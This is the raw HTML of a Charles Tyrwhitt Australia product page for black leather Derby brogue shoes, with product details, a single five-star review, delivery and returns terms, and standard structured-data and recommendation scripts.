                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw4023b133/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
SHB0280BLK
</span>
<span class="accessibility-hidden">
Product code:
S H B 0 2 8 0 B L K
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
This premium-quality leather ensures breathability, durability and longevity. We&#39;ve also added an exceptionally hard-wearing and grippy rubber sole, to make sure your Derby shoes go the distance.

Since we&#39;re perfectionists, we&#39;ve tweaked the design and added a full-leather padded insock for improved comfort that lasts all day. Plus, they&#39;re ideal if you have a higher instep or a wider foot, as you can adjust your pair for the perfect fit.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
Upper: leather
</li>

<li class="benefit-content pdp_bens_li">
Lining: 100% leather
</li>

<li class="benefit-content pdp_bens_li">
Insock: full leather
</li>

<li class="benefit-content pdp_bens_li">
Rubber sole
</li>

<li class="benefit-content pdp_bens_li">
Clean with specialist shoe care products
</li>

</ul>
</div>

</div>

</div>
</div>





<div class="pdp-main__more-info__reviews" data-count="1">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Reviews
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;5/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;5/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                June 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__nocomment">
                                No comment provided.
                         
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Read more reviews
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }



   .small-print {
        font-size: 1rem;
        line-height: 1.2rem;
        font-weight: 400;
    }
</style>



<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>

             
            </li>

            <li class="m-bottom-s">
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standard delivery</span>
                    <span>$19.95</span>
                </h4>
                
                <p class="p m-all-z grey2">Delivery in 8 - 12 working days</p>
            </li>
          <li class="m-bottom-s">
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Express delivery</span>
                    <span>$29.95</span>
                </h4>


                <p class="p m-all-z grey2">Delivery in 8 working days</p>
            </li>
   <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">Allow an extra 4 business days for orders with alterations</span>
                    </h4>
        </ul>
         

 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">Returns</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="">You can return any item for up to 6 months<br><br>
        The only exceptions to our guarantee are:
        Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned,
        refunded or exchanged.</span>
    </h4>
    </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Leather High Shine Rubber Sole Derby Brogue Shoes - Black</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw1085d403/hi-res/SHB0280BLK_SIDE.jpg</span>
    <span class="js-product-markup-sku">SHB0280BLK</span>
    <span class="js-product-markup-description">This premium-quality leather ensures breathability, durability and longevity. We've also added an exceptionally hard-wearing and grippy rubber sole, to make sure your Derby shoes go the distance.

Since we're perfectionists, we've tweaked the design and added a full-leather padded insock for improved comfort that lasts all day. Plus, they're ideal if you have a higher instep or a wider foot, as you can adjust your pair for the perfect fit.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/au/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html</span>
    <span class="js-product-markup-offer-currency">AUD</span>
    <span class="js-product-markup-offer-price">259.00</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">5</span>
    <span class="js-product-markup-rating-count">1</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw485c4f4c/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
You may also like...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'd0c4a09e9a6907e21820f6ce10';
var contextAUID = decodeHtml('SHB0280BLK');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('PDP_Recommender_Slot-EOSS-SS21');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
